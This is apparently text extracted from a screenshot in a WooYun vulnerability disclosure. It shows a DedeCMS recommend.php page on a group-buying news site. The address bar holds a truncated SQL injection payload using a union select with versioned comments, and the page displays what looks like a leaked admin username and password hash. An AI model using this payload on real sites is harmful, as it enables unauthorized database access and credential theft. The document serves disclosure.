 推荐_|admin|6aece09d57b1d828582e_{dede:global name='cfg_webname'/} - 世界之窗浏览器极速版
zixun.tuan800.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'%20or%20mid=@`\'`%20/*!50000union*//*!50000se
新文件夹
推荐_|admin|6aece09d57b1
资讯
团800.COM
推荐：|admin|6aece09d57b1d828582e
你好友的Email： @
你好，我在 [消费电子商务及团购资讯 团800] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|6aece09d57b1d828582e
网址是：http://zixun.tuan800.com9=3
你的留言：
发送
www.wooyun.org
Powered by DedeCMSV56_UTF8 © 2004-2010 DesDev Inc.